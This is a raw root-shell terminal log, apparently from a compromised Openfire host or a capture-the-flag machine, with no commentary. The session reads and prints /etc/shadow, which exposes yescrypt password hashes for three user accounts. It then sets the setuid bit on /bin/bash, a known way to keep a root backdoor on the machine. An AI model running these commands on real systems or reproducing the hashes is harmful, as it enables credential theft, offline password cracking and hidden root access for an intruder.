 root@b0a68595f587:/mnt/openfire/bin# cat /etc/shadow
cat /etc/shadow
root:*:19100:0:99999:7:::
daemon:*:19100:0:99999:7:::
bin:*:19100:0:99999:7:::
sys:*:19100:0:99999:7:::
sync:*:19100:0:99999:7:::
games:*:19100:0:99999:7:::
man:*:19100:0:99999:7:::
lp:*:19100:0:99999:7:::
mail:*:19100:0:99999:7:::
news:*:19100:0:99999:7:::
uucp:*:19100:0:99999:7:::
proxy:*:19100:0:99999:7:::
www-data:*:19100:0:99999:7:::
backup:*:19100:0:99999:7:::
list:*:19100:0:99999:7:::
irc:*:19100:0:99999:7:::
gnats:*:19100:0:99999:7:::
nobody:*:19100:0:99999:7:::
_apt:*:19100:0:99999:7:::
chocolatitochingon:$y$j9T$fGzzFaGjaiKb9.aYljd4k0$dDorl1ZMNY3y.kbHDiiIJsQNL7JHQWjiv9b4fOgqGA8:19899:0:99999:7:::
systemd-network:*:19899:0:99999:7:::
systemd-resolve:*:19899:0:99999:7:::
messagebus:*:19899:0:99999:7:::
systemd-timesync:*:19899:0:99999:7:::
sshd:*:19899:0:99999:7:::
pinguinacio:$y$j9T$bwSEhwQYFQ04TPH5vZvQ70$JJHq.vJG7vg20UqhtLQHdfuTiLYEI0pMjcIglUm3NG5:19899:0:99999:7:::
n1tr0:$y$j9T$ELW3kNA8EGXroUqkBkSdJ0$OAItVSSbrdItJzXz5Q4ilRZwRoqv1hZXgHPXGA4OU8.:19950:0:99999:7:::
root@b0a68595f587:/mnt/openfire/bin# chmod u+s /bin/bash
chmod u+s /bin/bash
root@b0a68595f587:/mnt/openfire/bin# ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Aug  4  2021 /bin/bash
root@b0a68595f587:/mnt/openfire/bin#